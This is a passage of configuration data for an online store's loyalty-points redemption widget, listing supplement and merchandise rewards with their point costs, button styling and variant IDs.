                      "product-650924-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-redeem-button-text": "Redeem now",
                      "product-650924-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-redeem-button-type": "rectangular_outline",
                      "product-650924-settings-restrict-specific-tier": "false",
                      "product-650924-settings-reward": "The Power of Fasting (Hard Copy)",
                      "product-650924-settings-reward-color": "#545454",
                      "product-650924-settings-reward-font-size": "18",
                      "product-650924-settings-show-in-logged-out": "No",
                      "product-650924-settings-show-vip-tier-label": "false",
                      "product-650924-settings-variant-id": "41742555611336",
                      "product-650924-settings-vip-tier-label": "VIP ONLY",
                      "product-701312-displayname": "Green Glass Shaker Bottle",
                      "product-701312-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-701312-settings-background-fill-color": "#f9f2e8",
                      "product-701312-settings-background-has-shadow": false,
                      "product-701312-settings-background-image-url": null,
                      "product-701312-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-confirm-button-text-color": "#ffffff",
                      "product-701312-settings-confirmation-step-cancel-option": "Cancel",
                      "product-701312-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-701312-settings-cost": 350,
                      "product-701312-settings-cost-color": "#545454",
                      "product-701312-settings-cost-font-size": "20",
                      "product-701312-settings-cost-text": "{{points}} points",
                      "product-701312-settings-hidden": "false",
                      "product-701312-settings-out-of-stock": "false",
                      "product-701312-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-redeem-button-text": "Redeem now",
                      "product-701312-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-redeem-button-type": "rectangular_outline",
                      "product-701312-settings-restrict-specific-tier": "false",
                      "product-701312-settings-reward": "Green Glass Shaker Bottle",
                      "product-701312-settings-reward-color": "#545454",
                      "product-701312-settings-reward-font-size": "18",
                      "product-701312-settings-show-in-logged-out": "No",
                      "product-701312-settings-show-vip-tier-label": "false",
                      "product-701312-settings-variant-id": "42314556801224",
                      "product-701312-settings-vip-tier-label": "VIP ONLY",
                      "product-738094-displayname": "Dr. Group's 9 Lessons To Transform Your Life: An Intro To Our Courses",
                      "product-738094-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-738094-settings-background-fill-color": "#f9f2e8",
                      "product-738094-settings-background-has-shadow": false,
                      "product-738094-settings-background-image-url": null,
                      "product-738094-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-confirm-button-text-color": "#ffffff",
                      "product-738094-settings-confirmation-step-cancel-option": "Cancel",
                      "product-738094-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-738094-settings-cost": 600,
                      "product-738094-settings-cost-color": "#545454",
                      "product-738094-settings-cost-font-size": "20",
                      "product-738094-settings-cost-text": "{{points}} points",
                      "product-738094-settings-hidden": "false",
                      "product-738094-settings-out-of-stock": "false",
                      "product-738094-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-redeem-button-text": "Redeem now",
                      "product-738094-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-redeem-button-type": "rectangular_outline",
                      "product-738094-settings-restrict-specific-tier": "false",
                      "product-738094-settings-reward": "Dr. Group's 9 Lessons To Transform Your Life: An Intro To Our Courses",
                      "product-738094-settings-reward-color": "#545454",
                      "product-738094-settings-reward-font-size": "18",
                      "product-738094-settings-show-in-logged-out": "No",
                      "product-738094-settings-show-vip-tier-label": "false",
                      "product-738094-settings-variant-id": "42485728084168",
                      "product-738094-settings-vip-tier-label": "VIP ONLY",
                      "product-772246-displayname": "Quercetin",
                      "product-772246-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772246-settings-background-fill-color": "#f9f2e8",
                      "product-772246-settings-background-has-shadow": false,
                      "product-772246-settings-background-image-url": null,
                      "product-772246-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-confirm-button-text-color": "#ffffff",
                      "product-772246-settings-confirmation-step-cancel-option": "Cancel",
                      "product-772246-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-772246-settings-cost": 325,
                      "product-772246-settings-cost-color": "#545454",
                      "product-772246-settings-cost-font-size": "20",
                      "product-772246-settings-cost-text": "{{points}} points",
                      "product-772246-settings-hidden": "false",
                      "product-772246-settings-out-of-stock": "false",
                      "product-772246-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-redeem-button-text": "Redeem now",
                      "product-772246-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-redeem-button-type": "rectangular_outline",
                      "product-772246-settings-restrict-specific-tier": "false",
                      "product-772246-settings-reward": "Quercetin",
                      "product-772246-settings-reward-color": "#545454",
                      "product-772246-settings-reward-font-size": "18",
                      "product-772246-settings-show-in-logged-out": "No",
                      "product-772246-settings-show-vip-tier-label": "false",
                      "product-772246-settings-variant-id": "42660566270152",
                      "product-772246-settings-vip-tier-label": "VIP ONLY",
                      "product-772247-displayname": "Omega 3•6•7•9",
                      "product-772247-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772247-settings-background-fill-color": "#f9f2e8",
                      "product-772247-settings-background-has-shadow": false,
                      "product-772247-settings-background-image-url": null,
                      "product-772247-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-confirm-button-text-color": "#ffffff",
                      "product-772247-settings-confirmation-step-cancel-option": "Cancel",
                      "product-772247-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-772247-settings-cost": 455,
                      "product-772247-settings-cost-color": "#545454",
                      "product-772247-settings-cost-font-size": "20",
                      "product-772247-settings-cost-text": "{{points}} points",
                      "product-772247-settings-hidden": "false",
                      "product-772247-settings-out-of-stock": "false",
                      "product-772247-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-redeem-button-text": "Redeem now",
                      "product-772247-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-redeem-button-type": "rectangular_outline",
                      "product-772247-settings-restrict-specific-tier": "false",
                      "product-772247-settings-reward": "Omega 3•6•7•9",
                      "product-772247-settings-reward-color": "#545454",
                      "product-772247-settings-reward-font-size": "18",
                      "product-772247-settings-show-in-logged-out": "No",
                      "product-772247-settings-show-vip-tier-label": "false",
                      "product-772247-settings-variant-id": "42660568105160",
                      "product-772247-settings-vip-tier-label": "VIP ONLY",
                      "product-772249-displayname": "Brain Health ",
                      "product-772249-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772249-settings-background-fill-color": "#f9f2e8",
                      "product-772249-settings-background-has-shadow": false,
                      "product-772249-settings-background-image-url": null,
                      "product-772249-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-confirm-button-text-color": "#ffffff",
                      "product-772249-settings-confirmation-step-cancel-option": "Cancel",
                      "product-772249-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-772249-settings-cost": 650,
                      "product-772249-settings-cost-color": "#545454",
                      "product-772249-settings-cost-font-size": "20",
                      "product-772249-settings-cost-text": "{{points}} points",
                      "product-772249-settings-hidden": "false",
                      "product-772249-settings-out-of-stock": "false",
                      "product-772249-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-redeem-button-text": "Redeem now",
                      "product-772249-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-redeem-button-type": "rectangular_outline",
                      "product-772249-settings-restrict-specific-tier": "false",
                      "product-772249-settings-reward": "Brain Health ",
                      "product-772249-settings-reward-color": "#545454",
                      "product-772249-settings-reward-font-size": "18",
                      "product-772249-settings-show-in-logged-out": "No",
                      "product-772249-settings-show-vip-tier-label": "false",
                      "product-772249-settings-variant-id": "42660568400072",
                      "product-772249-settings-vip-tier-label": "VIP ONLY",
                      "product-773521-displayname": "Ashwagandha",
                      "product-773521-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-773521-settings-background-fill-color": "#f9f2e8",
                      "product-773521-settings-background-has-shadow": false,
                      "product-773521-settings-background-image-url": null,
                      "product-773521-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-confirm-button-text-color": "#ffffff",
                      "product-773521-settings-confirmation-step-cancel-option": "Cancel",
                      "product-773521-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-773521-settings-cost": 325,
                      "product-773521-settings-cost-color": "#545454",
                      "product-773521-settings-cost-font-size": "20",
                      "product-773521-settings-cost-text": "{{points}} points",
                      "product-773521-settings-hidden": "false",
                      "product-773521-settings-out-of-stock": "false",
                      "product-773521-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-redeem-button-text": "Redeem now",
                      "product-773521-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-redeem-button-type": "rectangular_outline",
                      "product-773521-settings-restrict-specific-tier": "false",
                      "product-773521-settings-reward": "Ashwagandha",
                      "product-773521-settings-reward-color": "#545454",
                      "product-773521-settings-reward-font-size": "18",
                      "product-773521-settings-show-in-logged-out": "No",
                      "product-773521-settings-show-vip-tier-label": "false",
                      "product-773521-settings-variant-id": "44403685949640",
                      "product-773521-settings-vip-tier-label": "VIP ONLY",
                      "product-783383-displayname": "Gift Card $20",
                      "product-783383-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-783383-settings-background-fill-color": "#f9f2e8",
                      "product-783383-settings-background-has-shadow": false,
                      "product-783383-settings-background-image-url": null,
                      "product-783383-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-confirm-button-text-color": "#ffffff",
                      "product-783383-settings-confirmation-step-cancel-option": "Cancel",
                      "product-783383-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-783383-settings-cost": 400,
                      "product-783383-settings-cost-color": "#545454",
                      "product-783383-settings-cost-font-size": "20",
                      "product-783383-settings-cost-text": "{{points}} points",
                      "product-783383-settings-hidden": "false",
                      "product-783383-settings-out-of-stock": "false",
                      "product-783383-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-redeem-button-text": "Redeem now",
                      "product-783383-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-redeem-button-type": "rectangular_outline",
                      "product-783383-settings-restrict-specific-tier": "false",
                      "product-783383-settings-reward": "Gift Card $20",
                      "product-783383-settings-reward-color": "#545454",
                      "product-783383-settings-reward-font-size": "18",
                      "product-783383-settings-show-in-logged-out": "No",
                      "product-783383-settings-show-vip-tier-label": "false",
                      "product-783383-settings-variant-id": "42741603729608",
                      "product-783383-settings-vip-tier-label": "VIP ONLY",
                      "product-857149-displayname": "Glass Shaker Bottle",
                      "product-857149-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-857149-settings-background-fill-color": "#f9f2e8",
                      "product-857149-settings-background-has-shadow": false,
                      "product-857149-settings-background-image-url": null,
                      "product-857149-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-confirm-button-text-color": "#ffffff",
                      "product-857149-settings-confirmation-step-cancel-option": "Cancel",
                      "product-857149-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-857149-settings-cost": 325,
                      "product-857149-settings-cost-color": "#545454",
                      "product-857149-settings-cost-font-size": "20",
                      "product-857149-settings-cost-text": "{{points}} points",
                      "product-857149-settings-hidden": "false",
                      "product-857149-settings-out-of-stock": "false",
                      "product-857149-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-redeem-button-text": "Redeem now",
                      "product-857149-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-redeem-button-type": "rectangular_outline",
                      "product-857149-settings-restrict-specific-tier": "false",
                      "product-857149-settings-reward": "Glass Shaker Bottle",
                      "product-857149-settings-reward-color": "#545454",
                      "product-857149-settings-reward-font-size": "18",
                      "product-857149-settings-show-in-logged-out": "No",
                      "product-857149-settings-show-vip-tier-label": "false",
                      "product-857149-settings-variant-id": "44403694010568",
                      "product-857149-settings-vip-tier-label": "VIP ONLY",
                      "product-898359-displayname": "Foreign Protein Cleanse",
                      "product-898359-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898359-settings-background-fill-color": "#f9f2e8",
                      "product-898359-settings-background-has-shadow": false,
                      "product-898359-settings-background-image-url": null,
                      "product-898359-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-confirm-button-text-color": "#ffffff",
                      "product-898359-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898359-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898359-settings-cost": 610,
                      "product-898359-settings-cost-color": "#545454",
                      "product-898359-settings-cost-font-size": "20",
                      "product-898359-settings-cost-text": "{{points}} points",
                      "product-898359-settings-hidden": "false",
                      "product-898359-settings-out-of-stock": "false",
                      "product-898359-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-redeem-button-text": "Redeem now",
                      "product-898359-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-redeem-button-type": "rectangular_outline",
                      "product-898359-settings-restrict-specific-tier": "false",
                      "product-898359-settings-reward": "Foreign Protein Cleanse",
                      "product-898359-settings-reward-color": "#545454",
                      "product-898359-settings-reward-font-size": "18",
                      "product-898359-settings-show-in-logged-out": "No",
                      "product-898359-settings-show-vip-tier-label": "false",
                      "product-898359-settings-variant-id": "44403693617352",
                      "product-898359-settings-vip-tier-label": "VIP ONLY",
                      "product-898360-displayname": "Glucose Oxidase",
                      "product-898360-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898360-settings-background-fill-color": "#f9f2e8",
                      "product-898360-settings-background-has-shadow": false,
                      "product-898360-settings-background-image-url": null,
                      "product-898360-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-confirm-button-text-color": "#ffffff",
                      "product-898360-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898360-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898360-settings-cost": 455,
                      "product-898360-settings-cost-color": "#545454",
                      "product-898360-settings-cost-font-size": "20",
                      "product-898360-settings-cost-text": "{{points}} points",
                      "product-898360-settings-hidden": "false",
                      "product-898360-settings-out-of-stock": "false",
                      "product-898360-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-redeem-button-text": "Redeem now",
                      "product-898360-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-redeem-button-type": "rectangular_outline",
                      "product-898360-settings-restrict-specific-tier": "false",
                      "product-898360-settings-reward": "Glucose Oxidase",
                      "product-898360-settings-reward-color": "#545454",
                      "product-898360-settings-reward-font-size": "18",
                      "product-898360-settings-show-in-logged-out": "No",
                      "product-898360-settings-show-vip-tier-label": "false",
                      "product-898360-settings-variant-id": "44403696402632",
                      "product-898360-settings-vip-tier-label": "VIP ONLY",
                      "product-898361-displayname": "Toxin Binder",
                      "product-898361-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898361-settings-background-fill-color": "#f9f2e8",
                      "product-898361-settings-background-has-shadow": false,
                      "product-898361-settings-background-image-url": null,
                      "product-898361-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-confirm-button-text-color": "#ffffff",
                      "product-898361-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898361-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898361-settings-cost": 455,
                      "product-898361-settings-cost-color": "#545454",
                      "product-898361-settings-cost-font-size": "20",
                      "product-898361-settings-cost-text": "{{points}} points",
                      "product-898361-settings-hidden": "false",
                      "product-898361-settings-out-of-stock": "false",
                      "product-898361-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-redeem-button-text": "Redeem now",
                      "product-898361-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-redeem-button-type": "rectangular_outline",
                      "product-898361-settings-restrict-specific-tier": "false",
                      "product-898361-settings-reward": "Toxin Binder",
                      "product-898361-settings-reward-color": "#545454",
                      "product-898361-settings-reward-font-size": "18",
                      "product-898361-settings-show-in-logged-out": "No",
                      "product-898361-settings-show-vip-tier-label": "false",
                      "product-898361-settings-variant-id": "44060700377288",
                      "product-898361-settings-vip-tier-label": "VIP ONLY",
                      "product-898362-displayname": "Berberine",
                      "product-898362-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898362-settings-background-fill-color": "#f9f2e8",
                      "product-898362-settings-background-has-shadow": false,
                      "product-898362-settings-background-image-url": null,
                      "product-898362-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-confirm-button-text-color": "#ffffff",
                      "product-898362-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898362-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898362-settings-cost": 495,
                      "product-898362-settings-cost-color": "#545454",
                      "product-898362-settings-cost-font-size": "20",
                      "product-898362-settings-cost-text": "{{points}} points",
                      "product-898362-settings-hidden": "false",
                      "product-898362-settings-out-of-stock": "false",
                      "product-898362-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-redeem-button-text": "Redeem now",
                      "product-898362-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-redeem-button-type": "rectangular_outline",
                      "product-898362-settings-restrict-specific-tier": "false",
                      "product-898362-settings-reward": "Berberine",
                      "product-898362-settings-reward-color": "#545454",
                      "product-898362-settings-reward-font-size": "18",
                      "product-898362-settings-show-in-logged-out": "No",
                      "product-898362-settings-show-vip-tier-label": "false",
                      "product-898362-settings-variant-id": "44403687096520",
                      "product-898362-settings-vip-tier-label": "VIP ONLY",
                      "product-898363-displayname": "Calcium Disodium EDTA",
                      "product-898363-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898363-settings-background-fill-color": "#f9f2e8",
                      "product-898363-settings-background-has-shadow": false,
                      "product-898363-settings-background-image-url": null,
                      "product-898363-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-confirm-button-text-color": "#ffffff",
                      "product-898363-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898363-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898363-settings-cost": 520,
                      "product-898363-settings-cost-color": "#545454",
                      "product-898363-settings-cost-font-size": "20",
                      "product-898363-settings-cost-text": "{{points}} points",
                      "product-898363-settings-hidden": "false",
                      "product-898363-settings-out-of-stock": "false",
                      "product-898363-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-redeem-button-text": "Redeem now",
                      "product-898363-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-redeem-button-type": "rectangular_outline",
                      "product-898363-settings-restrict-specific-tier": "false",
                      "product-898363-settings-reward": "Calcium Disodium EDTA",
                      "product-898363-settings-reward-color": "#545454",
                      "product-898363-settings-reward-font-size": "18",
                      "product-898363-settings-show-in-logged-out": "No",
                      "product-898363-settings-show-vip-tier-label": "false",
                      "product-898363-settings-variant-id": "44060701982920",
                      "product-898363-settings-vip-tier-label": "VIP ONLY",
                      "product-898364-displayname": "Boron",
                      "product-898364-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898364-settings-background-fill-color": "#f9f2e8",
                      "product-898364-settings-background-has-shadow": false,
                      "product-898364-settings-background-image-url": null,
                      "product-898364-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-confirm-button-text-color": "#ffffff",
                      "product-898364-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898364-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898364-settings-cost": 455,
                      "product-898364-settings-cost-color": "#545454",
                      "product-898364-settings-cost-font-size": "20",
                      "product-898364-settings-cost-text": "{{points}} points",
                      "product-898364-settings-hidden": "false",
                      "product-898364-settings-out-of-stock": "false",
                      "product-898364-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-redeem-button-text": "Redeem now",
                      "product-898364-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-redeem-button-type": "rectangular_outline",
                      "product-898364-settings-restrict-specific-tier": "false",
                      "product-898364-settings-reward": "Boron",
                      "product-898364-settings-reward-color": "#545454",
                      "product-898364-settings-reward-font-size": "18",
                      "product-898364-settings-show-in-logged-out": "No",
                      "product-898364-settings-show-vip-tier-label": "false",
                      "product-898364-settings-variant-id": "44060755296456",
                      "product-898364-settings-vip-tier-label": "VIP ONLY",
                      "product-898366-displayname": "Activated Charcoal",
                      "product-898366-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898366-settings-background-fill-color": "#f9f2e8",
                      "product-898366-settings-background-has-shadow": false,
                      "product-898366-settings-background-image-url": null,
                      "product-898366-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-confirm-button-text-color": "#ffffff",
                      "product-898366-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898366-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898366-settings-cost": 390,
                      "product-898366-settings-cost-color": "#545454",
                      "product-898366-settings-cost-font-size": "20",
                      "product-898366-settings-cost-text": "{{points}} points",
                      "product-898366-settings-hidden": "false",
                      "product-898366-settings-out-of-stock": "false",
                      "product-898366-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-redeem-button-text": "Redeem now",
                      "product-898366-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-redeem-button-type": "rectangular_outline",
                      "product-898366-settings-restrict-specific-tier": "false",
                      "product-898366-settings-reward": "Activated Charcoal",
                      "product-898366-settings-reward-color": "#545454",
                      "product-898366-settings-reward-font-size": "18",
                      "product-898366-settings-show-in-logged-out": "No",
                      "product-898366-settings-show-vip-tier-label": "false",
                      "product-898366-settings-variant-id": "44403705905352",
                      "product-898366-settings-vip-tier-label": "VIP ONLY",
                      "product-951818-displayname": "Wheatgrass",
                      "product-951818-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-951818-settings-background-fill-color": "#f9f2e8",
                      "product-951818-settings-background-has-shadow": false,
                      "product-951818-settings-background-image-url": null,
                      "product-951818-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951818-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951818-settings-confirm-button-text-color": "#ffffff",
                      "product-951818-settings-confirmation-step-cancel-option": "Cancel",
                      "product-951818-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-951818-settings-cost": 600,
                      "product-951818-settings-cost-color": "#545454",
                      "product-951818-settings-cost-font-size": "20",
                      "product-951818-settings-cost-text": "{{points}} points",
                      "product-951818-settings-hidden": "false",
                      "product-951818-settings-out-of-stock": "false",
                      "product-951818-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951818-settings-redeem-button-text": "Redeem now",
                      "product-951818-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951818-settings-redeem-button-type": "rectangular_outline",
                      "product-951818-settings-restrict-specific-tier": "false",
                      "product-951818-settings-reward": "Wheatgrass",
                      "product-951818-settings-reward-color": "#545454",
                      "product-951818-settings-reward-font-size": "18",
                      "product-951818-settings-show-in-logged-out": "No",
                      "product-951818-settings-show-vip-tier-label": "false",
                      "product-951818-settings-variant-id": "44403795296456",
                      "product-951818-settings-vip-tier-label": "VIP ONLY",
                      "product-951829-displayname": "InsuLess",
                      "product-951829-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-951829-settings-background-fill-color": "#f9f2e8",
                      "product-951829-settings-background-has-shadow": false,
                      "product-951829-settings-background-image-url": null,
                      "product-951829-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951829-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951829-settings-confirm-button-text-color": "#ffffff",
                      "product-951829-settings-confirmation-step-cancel-option": "Cancel",
                      "product-951829-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-951829-settings-cost": 800,
                      "product-951829-settings-cost-color": "#545454",
                      "product-951829-settings-cost-font-size": "20",
                      "product-951829-settings-cost-text": "{{points}} points",
                      "product-951829-settings-hidden": "false",
                      "product-951829-settings-out-of-stock": "false",
                      "product-951829-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951829-settings-redeem-button-text": "Redeem now",
                      "product-951829-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951829-settings-redeem-button-type": "rectangular_outline",
                      "product-951829-settings-restrict-specific-tier": "false",
                      "product-951829-settings-reward": "InsuLess",
                      "product-951829-settings-reward-color": "#545454",
                      "product-951829-settings-reward-font-size": "18",
                      "product-951829-settings-show-in-logged-out": "No",
                      "product-951829-settings-show-vip-tier-label": "false",
                      "product-951829-settings-variant-id": "44485463146696",
                      "product-951829-settings-vip-tier-label": "VIP ONLY",
                      "product-964742-displayname": "Organic Cotton Tote",
                      "product-964742-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-964742-settings-background-fill-color": "#f9f2e8",
                      "product-964742-settings-background-has-shadow": false,
                      "product-964742-settings-background-image-url": null,
                      "product-964742-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-964742-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-964742-settings-confirm-button-text-color": "#ffffff",
                      "product-964742-settings-confirmation-step-cancel-option": "Cancel",
                      "product-964742-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-964742-settings-cost": 300,
                      "product-964742-settings-cost-color": "#545454",
                      "product-964742-settings-cost-font-size": "20",
                      "product-964742-settings-cost-text": "{{points}} points",
                      "product-964742-settings-hidden": "false",
                      "product-964742-settings-out-of-stock": "false",
                      "product-964742-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-964742-settings-redeem-button-text": "Redeem now",
                      "product-964742-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-964742-settings-redeem-button-type": "rectangular_outline",
                      "product-964742-settings-restrict-specific-tier": "false",
                      "product-964742-settings-reward": "Organic Cotton Tote",
                      "product-964742-settings-reward-color": "#545454",
                      "product-964742-settings-reward-font-size": "18",
                      "product-964742-settings-show-in-logged-out": "No",
                      "product-964742-settings-show-vip-tier-label": "false",
                      "product-964742-settings-variant-id": "44592284631240",
                      "product-964742-settings-vip-tier-label": "VIP ONLY",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "Redeem now",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",
                      "selected-extensions": [
                        "432523",
                        "432535",
                        "488472",
                        "488473",
                        "488474",
                        "488476",
                        "488477",
                        "650923",
                        "633073",
                        "636165",
                        "650924",
                        "701312",
                        "738094",
                        "772246",
                        "772247",
                        "772249",
                        "783383",
                        "898361",
                        "898363",
                        "898364",
                        "773521",
                        "898362",
                        "898359",
                        "857149",
                        "898360",
                        "898366",
                        "610975",
                        "584235",
                        "951818",
                        "432534",
                        "951829",
                        "964742"
                      ],
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isOptInFlowEnabled": true,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
